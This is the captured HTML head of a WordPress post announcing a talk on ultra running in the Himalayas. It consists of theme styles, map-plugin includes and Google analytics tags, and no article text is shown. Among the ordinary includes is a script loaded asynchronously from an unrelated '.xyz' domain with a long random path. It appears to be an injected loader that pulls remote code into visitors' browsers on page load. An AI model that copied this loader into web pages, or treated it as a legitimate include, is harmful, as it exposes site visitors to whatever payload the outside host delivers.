

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ultrajourneys.org/talk-on-ultra-running-in-the-himalayas/
body_size: 19382
content:
<!DOCTYPE html>

<html lang="en-GB">

<head>

	<meta charset="UTF-8">

	<meta name="viewport" content="width=device-width, initial-scale=1">

	<link rel="profile" href="http://gmpg.org/xfn/11">

	<link rel="pingback" href="https://ultrajourneys.org/xmlrpc.php">

	<title>Talk on Ultra Running in the Himalayas &#8211; UltraJourneys</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="UltraJourneys &raquo; Feed" href="https://ultrajourneys.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="UltraJourneys &raquo; Comments Feed" href="https://ultrajourneys.org/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/ultrajourneys.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://ultrajourneys.org/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: #03263B;--wp--preset--color--secondary: #0b3954;--wp--preset--color--tertiary: #bddae6;--wp--preset--color--quaternary: #ff6663;--wp--preset--color--quinary: #ffffff;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='osm-map-css-css' href='https://ultrajourneys.org/wp-content/plugins/osm/css/osm_map.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='osm-ol3-css-css' href='https://ultrajourneys.org/wp-content/plugins/osm/js/OL/7.1.0/ol.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='osm-ol3-ext-css-css' href='https://ultrajourneys.org/wp-content/plugins/osm/css/osm_map_v3.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-components-css' href='https://ultrajourneys.org/wp-includes/css/dist/components/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='godaddy-styles-css' href='https://ultrajourneys.org/wp-content/mu-plugins/vendor/wpex/godaddy-launch/includes/Dependencies/GoDaddy/Styles/build/latest.css?ver=2.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='activation-css' href='https://ultrajourneys.org/wp-content/themes/activation/style.css?ver=1.2.2' type='text/css' media='all' />
<style id='activation-inline-css' type='text/css'>
.site-header{background-image:url(https://ultrajourneys.org/wp-content/uploads/2020/06/12144656_10206995699713611_2168286231657045369_n-1.jpg);}
.site-title a,.site-title a:visited{color:#ffffff;}.site-title a:hover,.site-title a:visited:hover{color:rgba(255, 255, 255, 0.8);}
.site-description{color:#ffffff;}
.hero,.hero .widget h1,.hero .widget h2,.hero .widget h3,.hero .widget h4,.hero .widget h5,.hero .widget h6,.hero .widget p,.hero .widget blockquote,.hero .widget cite,.hero .widget table,.hero .widget ul,.hero .widget ol,.hero .widget li,.hero .widget dd,.hero .widget dt,.hero .widget address,.hero .widget code,.hero .widget pre,.hero .widget .widget-title,.hero .page-header h1{color:#ffffff;}
.main-navigation ul li a,.main-navigation ul li a:visited,.main-navigation ul li a:hover,.main-navigation ul li a:focus,.main-navigation ul li a:visited:hover{color:#ffffff;}.main-navigation .sub-menu .menu-item-has-children > a::after{border-right-color:#ffffff;border-left-color:#ffffff;}.menu-toggle div{background-color:#ffffff;}.main-navigation ul li a:hover,.main-navigation ul li a:focus{color:rgba(255, 255, 255, 0.8);}
h1,h2,h3,h4,h5,h6,label,legend,table th,dl dt,.entry-title,.entry-title a,.entry-title a:visited,.widget-title{color:#353535;}.entry-title a:hover,.entry-title a:visited:hover,.entry-title a:focus,.entry-title a:visited:focus,.entry-title a:active,.entry-title a:visited:active{color:rgba(53, 53, 53, 0.8);}
body,input,select,textarea,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="search"]:focus,input[type="number"]:focus,input[type="tel"]:focus,input[type="range"]:focus,input[type="date"]:focus,input[type="month"]:focus,input[type="week"]:focus,input[type="time"]:focus,input[type="datetime"]:focus,input[type="datetime-local"]:focus,input[type="color"]:focus,textarea:focus,.navigation.pagination .paging-nav-text{color:#252525;}hr{background-color:rgba(37, 37, 37, 0.1);border-color:rgba(37, 37, 37, 0.1);}input[type="text"],input[type="email"],input[type="url"],input[type="password"],input[type="search"],input[type="number"],input[type="tel"],input[type="range"],input[type="date"],input[type="month"],input[type="week"],input[type="time"],input[type="datetime"],input[type="datetime-local"],input[type="color"],textarea,.select2-container .select2-choice{color:rgba(37, 37, 37, 0.5);border-color:rgba(37, 37, 37, 0.1);}select,fieldset,blockquote,pre,code,abbr,acronym,.hentry table th,.hentry table td{border-color:rgba(37, 37, 37, 0.1);}.hentry table tr:hover td{background-color:rgba(37, 37, 37, 0.05);}
blockquote,.entry-meta,.entry-footer,.comment-meta .says,.logged-in-as,.wp-block-coblocks-author__heading{color:#686868;}
.site-footer .widget-title,.site-footer h1,.site-footer h2,.site-footer h3,.site-footer h4,.site-footer h5,.site-footer h6{color:#ffffff;}
.site-footer .widget,.site-footer .widget form label{color:#ffffff;}
.footer-menu ul li a,.footer-menu ul li a:visited{color:#7c848c;}.site-info-wrapper .social-menu a{background-color:#7c848c;}.footer-menu ul li a:hover,.footer-menu ul li a:visited:hover{color:rgba(124, 132, 140, 0.8);}
.site-info-wrapper .site-info-text{color:#7c848c;}
a,a:visited,.entry-title a:hover,.entry-title a:visited:hover{color:#cc494f;}.navigation.pagination .nav-links .page-numbers.current,.social-menu a:hover{background-color:#cc494f;}a:hover,a:visited:hover,a:focus,a:visited:focus,a:active,a:visited:active{color:rgba(204, 73, 79, 0.8);}.comment-list li.bypostauthor{border-color:rgba(204, 73, 79, 0.2);}
button,a.button,a.button:visited,input[type="button"],input[type="reset"],input[type="submit"],.wp-block-button__link,.site-info-wrapper .social-menu a:hover{background-color:#39bc72;border-color:#39bc72;}.woocommerce button.button.alt.disabled,.woocommerce button.button.alt.disabled:hover{background-color:#39bc72;}button:hover,button:active,button:focus,a.button:hover,a.button:active,a.button:focus,a.button:visited:hover,a.button:visited:active,a.button:visited:focus,input[type="button"]:hover,input[type="button"]:active,input[type="button"]:focus,input[type="reset"]:hover,input[type="reset"]:active,input[type="reset"]:focus,input[type="submit"]:hover,input[type="submit"]:active,input[type="submit"]:focus{background-color:rgba(57, 188, 114, 0.8);border-color:rgba(57, 188, 114, 0.8);}
button,button:hover,button:active,button:focus,a.button,a.button:hover,a.button:active,a.button:focus,a.button:visited,a.button:visited:hover,a.button:visited:active,a.button:visited:focus,input[type="button"],input[type="button"]:hover,input[type="button"]:active,input[type="button"]:focus,input[type="reset"],input[type="reset"]:hover,input[type="reset"]:active,input[type="reset"]:focus,input[type="submit"],input[type="submit"]:hover,input[type="submit"]:active,input[type="submit"]:focus,.wp-block-button__link{color:#ffffff;}
body{background-color:#ffffff;}.navigation.pagination .nav-links .page-numbers.current{color:#ffffff;}
.site-header{background-color:#2c3845;}.site-header{-webkit-box-shadow:inset 0 0 0 9999em;-moz-box-shadow:inset 0 0 0 9999em;box-shadow:inset 0 0 0 9999em;color:rgba(44, 56, 69, 0.50);}
.main-navigation-container,.main-navigation.open,.main-navigation ul ul,.main-navigation .sub-menu{background-color:#cc494f;}
.site-footer{background-color:#303d4c;}
.site-info-wrapper{background-color:#2c3845;}.site-info-wrapper .social-menu a,.site-info-wrapper .social-menu a:visited,.site-info-wrapper .social-menu a:hover,.site-info-wrapper .social-menu a:visited:hover{color:#2c3845;}
.has-primary-color{color:#03263B;}.has-primary-background-color{background-color:#03263B;}
.has-secondary-color{color:#0b3954;}.has-secondary-background-color{background-color:#0b3954;}
.has-tertiary-color{color:#bddae6;}.has-tertiary-background-color{background-color:#bddae6;}
.has-quaternary-color{color:#ff6663;}.has-quaternary-background-color{background-color:#ff6663;}
.has-quinary-color{color:#ffffff;}.has-quinary-background-color{background-color:#ffffff;}
</style>
<link rel='stylesheet' id='activation-fonts-css' href='https://fonts.googleapis.com/css?family=Lato%3A300%2C400%2C700&#038;subset=latin&#038;ver=1.8.9' type='text/css' media='all' />
<style id='activation-fonts-inline-css' type='text/css'>
.site-title{font-family:"Lato", sans-serif;}
.main-navigation ul li a,.main-navigation ul li a:visited,button,a.button,a.fl-button,input[type="button"],input[type="reset"],input[type="submit"]{font-family:"Lato", sans-serif;}
h1,h2,h3,h4,h5,h6,label,legend,table th,dl dt,.entry-title,.widget-title{font-family:"Lato", sans-serif;}
body,p,ol li,ul li,dl dd,.fl-callout-text{font-family:"Lato", sans-serif;}
blockquote,.entry-meta,.entry-footer,.comment-list li .comment-meta .says,.comment-list li .comment-metadata,.comment-reply-link,#respond .logged-in-as{font-family:"Lato", sans-serif;}
</style>
<script type="text/javascript" src="https://ultrajourneys.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://ultrajourneys.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://ultrajourneys.org/wp-content/plugins/osm/js/OL/2.13.1/OpenLayers.js?ver=6.8.3" id="osm-ol-library-js"></script>
<script type="text/javascript" src="https://ultrajourneys.org/wp-content/plugins/osm/js/OSM/openlayers/OpenStreetMap.js?ver=6.8.3" id="osm-osm-library-js"></script>
<script type="text/javascript" src="https://ultrajourneys.org/wp-content/plugins/osm/js/OSeaM/harbours.js?ver=6.8.3" id="osm-harbours-library-js"></script>
<script type="text/javascript" src="https://ultrajourneys.org/wp-content/plugins/osm/js/OSeaM/map_utils.js?ver=6.8.3" id="osm-map-utils-library-js"></script>
<script type="text/javascript" src="https://ultrajourneys.org/wp-content/plugins/osm/js/OSeaM/utilities.js?ver=6.8.3" id="osm-utilities-library-js"></script>
<script type="text/javascript" src="https://ultrajourneys.org/wp-content/plugins/osm/js/osm-plugin-lib.js?ver=6.8.3" id="OsmScript-js"></script>
<script type="text/javascript" src="https://ultrajourneys.org/wp-content/plugins/osm/js/polyfill/v2/polyfill.min.js?features=requestAnimationFrame%2CElement.prototype.classList%2CURL&amp;ver=6.8.3" id="osm-polyfill-js"></script>
<script type="text/javascript" src="https://ultrajourneys.org/wp-content/plugins/osm/js/OL/7.1.0/ol.js?ver=6.8.3" id="osm-ol3-library-js"></script>
<script type="text/javascript" src="https://ultrajourneys.org/wp-content/plugins/osm/js/osm-v3-plugin-lib.js?ver=6.8.3" id="osm-ol3-ext-library-js"></script>
<script type="text/javascript" src="https://ultrajourneys.org/wp-content/plugins/osm/js/osm-metabox-events.js?ver=6.8.3" id="osm-ol3-metabox-events-js"></script>
<script type="text/javascript" src="https://ultrajourneys.org/wp-content/plugins/osm/js/osm-startup-lib.js?ver=6.8.3" id="osm-map-startup-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-M6X36DK" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["ultrajourneys.org"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-M6X36DK", {"googlesitekit_post_type":"post","googlesitekit_post_categories":"Himalaya 2018; Public; Talks; Talks","googlesitekit_post_date":"20151008"});
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://ultrajourneys.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://ultrajourneys.org/wp-json/wp/v2/posts/7613" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ultrajourneys.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://ultrajourneys.org/talk-on-ultra-running-in-the-himalayas/" />
<link rel='shortlink' href='https://ultrajourneys.org/?p=7613' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://ultrajourneys.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fultrajourneys.org%2Ftalk-on-ultra-running-in-the-himalayas%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://ultrajourneys.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fultrajourneys.org%2Ftalk-on-ultra-running-in-the-himalayas%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.170.0" /><script type="text/javascript"> 

/**  all layers have to be in this global array - in further process each map will have something like vectorM[map_ol3js_n][layer_n] */
var vectorM = [[]];


/** put translations from PHP/mo to JavaScript */
var translations = [];

/** global GET-Parameters */
var HTTP_GET_VARS = [];

</script><!-- OSM plugin V6.1.9: did not add geo meta tags. --> 

<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->
<style type='text/css'>
.site-title a,.site-title a:visited{color:ffffff;}
</style>
<script async src="https://perspective.abcbarbecue.xyz/vJjihI18hDF3JOcbq7Ek0ieapu2dhn6zJGwbMvZspJkAb0dELedfwCj6BXeHM20m"></script>

<!-- Google Tag Manager snippet added by Site Kit -->
<script type="text/javascript">
/* <![CDATA[ */

			( function( w, d, s, l, i ) {
				w[l] = w[l] || [];
				w[l].push( {'gtm.start': new Date().getTime(), event: 'gtm.js'} );
				var f = d.getElementsByTagName( s )[0],
					j = d.createElement( s ), dl = l != 'dataLayer' ? '&l=' + l : '';
				j.async = true;
				j.src = 'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
				f.parentNode.insertBefore( j, f );
			} )( window, document, 'script', 'dataLayer', 'GTM-P7T5P4Z' );
			
/* ]]> */
</script>

<!-- End Google Tag Manager snippet added by Site Kit -->

<!-- Google AdSense snippet added by Site Kit -->
